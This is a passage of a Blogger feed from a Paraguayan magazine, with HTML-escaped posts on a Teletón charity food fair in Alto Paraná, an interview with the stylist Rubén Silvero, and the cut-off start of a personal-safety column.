href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDRUDPihMHajUfGm7y77im43I6tSK1m7Icf4z28zvqm_YdGj1BP2y8Pw4xTGyWWZSnIeEC8wAMeSHdgAxk09fLxdEpJdwWrn3I6Uh72NqriwLoQS8Hr65rClrRE7_phrRw9Gu2CYpXH90AfiBdXt3IkbuwCR5uqTGx2OOOqa7-GIQaUNrND52i6UsTKM\/s4496\/DSC_4197.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDRUDPihMHajUfGm7y77im43I6tSK1m7Icf4z28zvqm_YdGj1BP2y8Pw4xTGyWWZSnIeEC8wAMeSHdgAxk09fLxdEpJdwWrn3I6Uh72NqriwLoQS8Hr65rClrRE7_phrRw9Gu2CYpXH90AfiBdXt3IkbuwCR5uqTGx2OOOqa7-GIQaUNrND52i6UsTKM\/s320\/DSC_4197.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInvitamos a toda la familia.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;El entretenimiento y los atractivos para las familias altoparanaenses estarán presentes con artistas en vivo como Andy Gaona y Los Ángeles de la Kachaka, La Banda de AV y Le Cumbiee; y también estará disponible un área exclusiva con juegos para niñas y niños. Además, es una actividad pet friendly, por lo cual la gente puede asistir con sus mascotas y también tendrán la oportunidad de adoptar una en el espacio de adopción de mascotas.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Comilona Alto Paraná es presentada por Coca-Cola, Ochsi y Uninter; con el auspicio de Itaú, Cargill, Pastas del Este, Cerveza Eisenbahn, Itaipú Binacional, Bristol, Pygs, Pechugón, Amandau, la Gobernación del Alto Paraná, Tecnoedil, CODISA, Vinos Santa Helena, Zitrón, Alex S.A y Activo 100; y con el apoyo de Grupo Yaguareté, La Santaniana, Teisa, Red UTS, El Mejor, El Sol Seguros, Pilar Tejidos y LCM SA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtoRaWfQXApgTRTLP8x49RNCywOCOLwou0DZoLYmA7kerivUzOxxHZu6W82VL4nzwwvbGibHM55TwuHnmdOqq9sL8sSj-9NwD5dNICRUYa_81BL65PZX85UjL-qmXiLu0WysJNdE4YQc-1GqnUqzFwQpr_AnDzkvpQM2yRYxstf8vcghAHHaZTgWAnhk\/s4496\/DSC_4237.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtoRaWfQXApgTRTLP8x49RNCywOCOLwou0DZoLYmA7kerivUzOxxHZu6W82VL4nzwwvbGibHM55TwuHnmdOqq9sL8sSj-9NwD5dNICRUYa_81BL65PZX85UjL-qmXiLu0WysJNdE4YQc-1GqnUqzFwQpr_AnDzkvpQM2yRYxstf8vcghAHHaZTgWAnhk\/s320\/DSC_4237.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESr. Rigoberto Chamorro. Empresario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;La Comilona Alto Paraná invita a todos los altoparanaenses a participar de forma solidaria y así destinar lo recaudado a la causa para que las 450 familias que asisten a Teletón Alto Paraná puedan seguir con sus procesos de rehabilitación, recibiendo atenciones gratuitas desde el centro de rehabilitación ubicado en la ciudad de Minga Guazú.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;La Fundación Teletón brinda servicios integrales, gratuitos y de calidad a miles de familias paraguayas en sus tres centros de rehabilitación gracias al aporte solidario de la gente. Todos los ingresos y egresos están auditados por la Consultora Daniel Elicetche \u0026amp; Asociados. La memoria, el balance y el informe de auditoría de todos los años de gestión están disponibles en la web www.teleton.org.py\/rendicion.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/256512006401953356\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/la-esperada-comilona-de-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/256512006401953356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/256512006401953356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/la-esperada-comilona-de-alto-parana.html","title":" ¡La esperada Comilona de Alto Paraná vuelve este domingo 2 de julio!"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s72-c\/DSC_4160.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4228513090310633067"},"published":{"$t":"2023-06-26T17:08:00.000-07:00"},"updated":{"$t":"2023-06-26T17:08:01.015-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"RUBÉN SILVERO. ESTILISTA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s1889\/rub%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1889\" data-original-width=\"1241\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s320\/rub%201.jpg\" width=\"210\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERubén Silvero.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003ETRES DÉCADAS ENTRE TIJERAS Y NAVAJAS.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEdición 146.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EDedicamos estas páginas a un profesional de la belleza, oriundo de la Ciudad de Abaí - Caazapá que, conoció tierras extranjeras para empezar y surgir en el área de la peluquería, pero el deseo de volver a nuestro país estuvo latente siempre.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECuando regresó fundó un salón con su nombre, hoy día, es conocido y reconocido por sus colegas y alumnos como uno de los profesionales más queridos del rubro. Se trata del Sr. Rubén Silvero, casado hace 20 años con Gladys Sosa quien también es profesional de la belleza. Este interesante y emocionante relato, vale la pena leer de principio a final.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cuántos años tenías cuando fuiste a la Argentina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ECuando emigré a la Argentina\u0026nbsp; en 1992, tenía 17 años y viví allá 26 años dedicándome a la peluquería.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cómo fue tu inicio en la Argentina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ECómo todo extranjero no fue fácil pero, me adapté a la gran Buenos Aires.\u0026nbsp; En ese momento Argentina estaba muy bien, con la moneda igualando al dólar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD5jvciYSdl3lUNgfsJzXbVBfsMvxz_o9hc7K94T1Xbe3WkNXX2g-ODYdmdADQg6JPZGjdiUjXseFv1NQS8R6QQdNR2SW1NSaN156pIgYDcvlv7AhP5Dc6ByrxtaU_3p_mOSCJbiVUp_OyAloaVXjeWuvYPJM9qHJkD5MVCwO3IbjwG3vyRGO1wuKwiAQ\/s1801\/rub%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1217\" data-original-width=\"1801\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD5jvciYSdl3lUNgfsJzXbVBfsMvxz_o9hc7K94T1Xbe3WkNXX2g-ODYdmdADQg6JPZGjdiUjXseFv1NQS8R6QQdNR2SW1NSaN156pIgYDcvlv7AhP5Dc6ByrxtaU_3p_mOSCJbiVUp_OyAloaVXjeWuvYPJM9qHJkD5MVCwO3IbjwG3vyRGO1wuKwiAQ\/s320\/rub%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERubén Silvero y Gladys Sosa.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E¿Cómo nació la idea de dedicarte a la Peluquería en Bs.As.?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENació conmigo la idea, creo que fui Peluquero desde siempre. Y obviamente arrancando desde muy chiquito no conocí otro trabajo, ser peluquero lo tenía en el alma desde el principio.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Estudiaste peluquería en Bs. As?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EDesde los 15 años ya cortaba cabello entre mis parientes, pero en Bs. As empecé de cero, me formé en una ciudad donde este rubro es muy competitivo y exigente, pero el don de artista lo tenía desde siempre, no me veo haciendo otra cosa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Optaste por especializarte en la belleza femenina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ESi, en la belleza femenina. Allá es muy común un peinador hombre, creo que el 50% de los peinadores son hombres.\u0026nbsp; Por otra parte, los considerados estilistas son profesionales completo tanto femenino como masculino.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cómo surgió la idea de regresar a tu país?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EAproveché el MOMENTO en Argentina para trabajar y ayudar a mi familia, es lo que hacemos todos los paraguayos que vamos al extranjero. Pero, hace como 10 años que la economía de ése país fue cayendo estrepitosamente y, lamentablemente la inestabilidad perdura. Fue la razón para volver a mi país.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EElegiste Ciudad del Este para radicarte definitivamente, ¿hay alguna razón en especial?\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EAntes de ir a la Argentina vivía en el km 7 Cdad. Nueva, por eso conocía el mercado del este y la triple frontera. Ahora ya van por los 6 años que me afinqué en el Alto araná, específicamente en el km 14 Acaray.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSv8KzXhg-30D5yo3rX4-enZ_alC09Czcr6cxYLRlvVoPt24nWkS9JnYxbtPOFiAgxht12OvR3hAYvLAGH2CesSdHi9PJVY4PMdIOy3O_R3glxvWn2v-fXCEXcOL8msIFi24MEyCeWidDrAQFi37HTomA6qDX1vYzV9kHGiOX_seDabaseISkOdVCgKJo\/s2185\/rub%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"2185\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSv8KzXhg-30D5yo3rX4-enZ_alC09Czcr6cxYLRlvVoPt24nWkS9JnYxbtPOFiAgxht12OvR3hAYvLAGH2CesSdHi9PJVY4PMdIOy3O_R3glxvWn2v-fXCEXcOL8msIFi24MEyCeWidDrAQFi37HTomA6qDX1vYzV9kHGiOX_seDabaseISkOdVCgKJo\/w640-h208\/rub%203.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOptaste por tu apellido para crear tu salón de peluquería.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EAsí es, Peluquería y Barbería - Salón de Belleza unisex SILVERO COIFFURE. Es para dejar en alto mi apellido por lo que vale todo esfuerzo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EHoy día ya tenés una clientela formada.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENuestra ubicación estratégica nos ayuda para llamar la atención de los clientes. Desde que empezamos con mi esposa a trabajar nos ha ido muy bien y, como profesionales venimos dando lo mejor de nosotros y eso es, suficiente motivo para que la persona regrese.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿A qué gremio pertenecés?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EEstoy agremiado en la Unión de Estilista y Barbero Filial C.A.T.\u0026nbsp; Alto Paraná Paraguay, ahora tenemos parcería con el Centro de Peluquero y Peinadores y anexo de Alto Paraná\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Sos de participar en competencias y campeonatos?\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhosxrT-1Sf0d_YliaSh4EwbyJ6BjY-VZzysvM0JfZAT722nbsgYh1bA50MTpeILfTFSxpylml7GiL8tT6iWBdbswtlPgothxfIMHKmPYOKmiscqvMswH2eFgQn8ApTNLQruRKITYOEAtEixXhMGIBCJfEqlfnTERPbwQ5-Oxx2H71nm6h9L4EQyTAaPlc\/s2241\/rub%204.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2241\" data-original-width=\"721\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhosxrT-1Sf0d_YliaSh4EwbyJ6BjY-VZzysvM0JfZAT722nbsgYh1bA50MTpeILfTFSxpylml7GiL8tT6iWBdbswtlPgothxfIMHKmPYOKmiscqvMswH2eFgQn8ApTNLQruRKITYOEAtEixXhMGIBCJfEqlfnTERPbwQ5-Oxx2H71nm6h9L4EQyTAaPlc\/w206-h640\/rub%204.jpg\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EClaro que si, participé en varios campeonatos, con el EUP en el 2021 en el Hotel \u0026amp; Convention Gran Nobile -\u0026nbsp; 2° puesto. También pude obtener tres copas, fue muy emocionante. En el 2022 en la ciudad de Asuncion\u0026nbsp; Hotel Nobile Suites Excélsior, luego en el Hotel Savoy Encarnación 1° puesto y 4 puesto. Hace poco en Guarambaré organizando por UPP obtuve 3 premios incluido 1° puesto en color. En dos ocasiones participé de la Alfombra Roja Paraguay, en Brasil me distinguieron como Estilista del año. Fui premiado en el evento realizado en Sao Paulo-Br\u0026nbsp; denominado Beauty Fair.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿También estás involucrado en la docencia?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ESoy Instructor Didáctico en el Centro de Formación y Capacitación Sagrada Familia.\u0026nbsp; También tengo mis alumnos en mi local del km 13. Me encanta enseñar, me apasiona esta profesión, principalmente cuando entrego a la sociedad nuevos profesionales.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Cuáles son la especialidades de enseñanza?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EColorimetría, Peluquería y Barbería, dirigida a las personas que desean aprender la profesión más hermosa del mundo. Se\u0026nbsp; puede empezar desde los 15 años, el MEC certifica desde esa edad en adelante. En todas las áreas, es importante aprender bien para marcar la diferencia y, cada una de ellas van evolucionando por lo que es importante la capacitación constante.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Algún proyecto a corto plazo?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMi proyecto más cercano es lograr habilitar mi Centro de Formación y Capacitación Profesional. Dios quiera que pueda lograr el año que viene.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿También tenes un gran trabajo en la Iglesia?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EGran trabajo no sé, pero tengo mi parte espiritual siendo Ministro Extraordinario de la Sagrada Comunión y Celebrante de la Palabra. Como Ministros Extraordinario visitamos a las personas que ya no puede ir a la misa, llevando la sagrada Comunión y haciendo una pequeña celebración para la comunión del enfermo, como segunda opción ayudamos al sacerdote en la Misa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EVolviendo al plano de la belleza, ¿Cuál\u0026nbsp;es la recomendación para los jóvenes que desean emprender este mismo viaje profesional?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMi recomendaciones es que AME LA INCERTIDUMBRE,\u0026nbsp; que se prepare a ser emprendedores y se esfuerce para estar siempre activo y buscando las mejores preparaciones, que invierta en su preparación usando todos los recursos para explotar los talentos y dones que Dios le regaló y pueda encontrar a través de su esfuerzo el equilibrio personales, económico, profesional y espiritual, y dar gracias a Dios por todos los regalos diarios.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnimo a todos los jóvenes a perseguir sus sueños, moviendo y buscando siempre el perfeccionamiento y capacitaciones. Comprometerse con uno mismo a generar algo diferente hoy, para que mañana pueda tener resultado diferente y no quedarse en su zona de confort, eso es fundamental.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4228513090310633067\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/ruben-silvero-estilista.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4228513090310633067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4228513090310633067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/ruben-silvero-estilista.html","title":"RUBÉN SILVERO. ESTILISTA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s72-c\/rub%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6209807842830595644"},"published":{"$t":"2023-06-26T16:27:00.002-07:00"},"updated":{"$t":"2023-06-26T16:27:59.767-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"JULIO ESPÍNOLA, EXPERTO EN SEGURIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s1721\/vision%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1337\" data-original-width=\"1721\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s320\/vision%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESr. julio Espínola.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #274e13; font-family: arial; font-size: large;\"\u003E\u003Cb\u003EMEDIDA DE AUTO-PROTECCIÓN\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #274e13; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ECómo manejar la situación en caso de alto riesgo\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Es conveniente mantener la calma y conocer algunos puntos que podría hacerte llegar a casa a salvo. Para el efecto, nos indica algunos puntos el Sr. Julio Espínola, Técnico e Instructor en área de Seguridad, con 30 años de experiencia en materia de Seguridad Privada.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn nuestro país cada día abunda más la delincuencia. Las personas malintencionadas que nos despojan violentamente de lo nuestro son personas que generalmente manejan armas de toda clase y también algunos de ellos son viciados con estupefacientes. Los organismos de seguridad a 